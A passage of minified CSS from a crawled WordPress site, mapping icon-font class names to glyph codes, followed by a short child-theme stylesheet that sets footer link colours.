r-water-supply:before{content:"\e940"}.icon-tap-water:before{content:"\e941"}.icon-support:before{content:"\e942"}.icon-sweater:before{content:"\e943"}.icon-doctor:before{content:"\e944"}.icon-team:before{content:"\e945"}.icon-group:before{content:"\e946"}.icon-family:before{content:"\e947"}.icon-children:before{content:"\e948"}.icon-team_2:before{content:"\e949"}.icon-telemarketer:before{content:"\e94a"}.icon-water:before{content:"\e94b"}.icon-twitter:before{content:"\e94c"}.icon-twitter1:before{content:"\e94d"}.icon-linkedin:before{content:"\e94e"}.icon-youtube:before{content:"\e94f"}.icon-dribbble:before{content:"\e950"}.icon-pinterest:before{content:"\e951"}.icon-vimeo:before{content:"\e952"}.icon-soundcloud:before{content:"\e953"}.icon-youtube-v:before{content:"\e954"}.icon-behance:before{content:"\e955"}.icon-google-plus:before{content:"\e956"}.icon-instagram:before{content:"\e957"}.icon-hammer:before{content:"\e958"}.icon-justice-1:before{content:"\e959"}.icon-double-left-chevron:before{content:"\e95a"}.icon-double-angle-pointing-to-right:before{content:"\e95b"}.icon-arrow-point-to-down:before{content:"\e95c"}.icon-play-button:before{content:"\e95d"}.icon-minus:before{content:"\e95e"}.icon-plus:before{content:"\e95f"}.icon-tick:before{content:"\e960"}.icon-download-arrow:before{content:"\e961"}.icon-edit:before{content:"\e962"}.icon-reply:before{content:"\e963"}.icon-cogwheel-outline:before{content:"\e964"}.icon-symbol:before{content:"\e965"}.icon-calendar:before{content:"\e966"}.icon-shopping-cart:before{content:"\e967"}.icon-shopping-basket:before{content:"\e968"}.icon-users1:before{content:"\e969"}.icon-man:before{content:"\e96a"}.icon-support1:before{content:"\e96b"}.icon-favorites:before{content:"\e96c"}.icon-calendar1:before{content:"\e96d"}.icon-paper-plane:before{content:"\e96e"}.icon-placeholder:before{content:"\e96f"}.icon-phone-call1:before{content:"\e970"}.icon-contact1:before{content:"\e971"}.icon-email:before{content:"\e972"}.icon-internet:before{content:"\e973"}.icon-quote:before{content:"\e974"}.icon-line:before{content:"\e975"}.icon-money-3:before{content:"\e976"}.icon-commerce:before{content:"\e977"}.icon-tools:before{content:"\e978"}.icon-pie-chart1:before{content:"\e979"}.icon-diamond1:before{content:"\e97a"}.icon-agenda:before{content:"\e97b"}.icon-like1:before{content:"\e97c"}.icon-justice:before{content:"\e97d"}.icon-technology:before{content:"\e97e"}.icon-coins-1:before{content:"\e97f"}.icon-left-arrow1:before{content:"\e980"}.icon-bank:before{content:"\e981"}.icon-calculator:before{content:"\e982"}.icon-chart2:before{content:"\e983"}.icon-map-marker1:before{content:"\e984"}.icon-mutual-fund:before{content:"\e985"}.icon-phone1:before{content:"\e986"}.icon-pie-chart2:before{content:"\e987"}.icon-play:before{content:"\e988"}.icon-savings:before{content:"\e989"}.icon-search:before{content:"\e98a"}.icon-tag1:before{content:"\e98b"}.icon-tags:before{content:"\e98c"}.icon-loan:before{content:"\e98d"}.icon-checked:before{content:"\e98e"}.icon-clock1:before{content:"\e98f"}.icon-comment:before{content:"\e990"}.icon-comments1:before{content:"\e991"}.icon-consult:before{content:"\e992"}.icon-consut2:before{content:"\e993"}.icon-envelope1:before{content:"\e994"}.icon-folder:before{content:"\e995"}.icon-invest:before{content:"\e996"}.icon-right-arrow2:before{content:"\e997"}.icon-quote1:before{content:"\e998"}.icon-deal:before{content:"\e999"}.icon-left-arrow2:before{content:"\e99a"}.icon-team1:before{content:"\e99b"}.icon-tshirt:before{content:"\e99c"}.icon-cancel:before{content:"\e99d"}.icon-drink:before{content:"\e99e"}.icon-home2:before{content:"\e99f"}.icon-music:before{content:"\e9a0"}.icon-rich:before{content:"\e9a1"}.icon-brush:before{content:"\e9a2"}.icon-opposite-way:before{content:"\e9a3"}.icon-cloud-computing1:before{content:"\e9a4"}.icon-technology-1:before{content:"\e9a5"}.icon-rotate:before{content:"\e9a6"}.icon-medical:before{content:"\e9a7"}.icon-flash-1:before{content:"\e9a8"}.icon-flash:before{content:"\e9a9"}.icon-down-arrow1:before{content:"\e9aa"}.icon-hours-support:before{content:"\e9ab"}.icon-bag:before{content:"\e9ac"}.icon-photo-camera:before{content:"\e9ad"}.icon-search-minus:before{content:"\e9ae"}.icon-search1:before{content:"\e9af"}.icon-down-arrow2:before{content:"\e9b0"}.icon-up-arrow:before{content:"\e9b1"}.icon-right-arrow:before{content:"\e9b2"}.icon-left-arrows:before{content:"\e9b3"}.icon-school:before{content:"\e9b4"}.icon-settings:before{content:"\e9b5"}.icon-smartphone1:before{content:"\e9b6"}.icon-technology-11:before{content:"\e9b7"}.icon-tool:before{content:"\e9b8"}.icon-business1:before{content:"\e9b9"}.icon-van-1:before{content:"\e9ba"}.icon-van:before{content:"\e9bb"}.icon-vegetables:before{content:"\e9bc"}.icon-women:before{content:"\e9bd"}.icon-vintage:before{content:"\e9be"}.icon-up-arrow1:before{content:"\e9bf"}.icon-arrows:before{content:"\e9c0"}.icon-team2:before{content:"\e9c1"}.icon-team-1:before{content:"\e9c2"}.icon-medal:before{content:"\e9c3"}.icon-uturn:before{content:"\e9c4"}.icon-apple-1:before{content:"\e9c5"}.icon-apple:before{content:"\e9c6"}.icon-light-bulb:before{content:"\e9c7"}.icon-light-bulb-1:before{content:"\e9c8"}.icon-cogwheel:before{content:"\e9c9"}.icon-watch:before{content:"\e9ca"}.icon-star1:before{content:"\e9cb"}.icon-star-1:before{content:"\e9cc"}.icon-favorite:before{content:"\e9cd"}.icon-medical1:before{content:"\e9ce"}.icon-eye1:before{content:"\e9cf"}.icon-full-screen:before{content:"\e9d0"}.icon-shuffle-arrow:before{content:"\e9d1"}.icon-online-shopping-cart:before{content:"\e9d2"}.icon-shopping-cart1:before{content:"\e9d3"}.icon-heart-shape-outline:before{content:"\e9d4"}.icon-ring-3Asset-2:before{content:"\e9d5"}.icon-ring-4Asset-3:before{content:"\e9d6"}.icon-speaker:before{content:"\e9d7"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz-child/style.css?ver=1710834794
body_size: -251
content:
.ts-footer h5{color:#ff007a}.ts-footer a{color:#fff}.ts-footer a:hover{color:#ff007a}